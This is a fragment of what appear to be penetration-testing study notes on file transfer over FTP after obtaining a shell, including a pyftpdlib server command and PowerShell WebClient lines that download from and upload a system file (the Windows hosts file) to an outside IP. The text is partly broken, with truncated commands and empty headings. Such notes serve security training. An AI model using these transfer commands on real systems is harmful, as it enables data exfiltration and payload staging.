 FTP
Setting up a Python3 FTP Server
sudo python3 -m pyftpdlib --port 21
Transferring Files from an FTP Server
Using PowerShell
PS C:\Osiris> (New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'ftp-file.txt')
FTP Downloads
When we get a shell on a remote machine, we may not have
an interactive shell. If that's the case, we can create an FTP
command file to download a file.
First, we need to create a file containing the commands we want to execute and then
use the FTP client to use that file to download that file.
FTP
start FTP Server using the Python module pyftpdlib
sudo python3 -m pyftpdlib --port 21 --
write
FTP Uploads
PowerShell Upload File
PS C:\htb> (New-Object Net.WebClient).UploadFile('ftp://192.168.49.128/ftp-
hosts', 'C:\Windows\System32\drivers\etc\hosts')
Create a Command File for the FTP Client
to Upload a File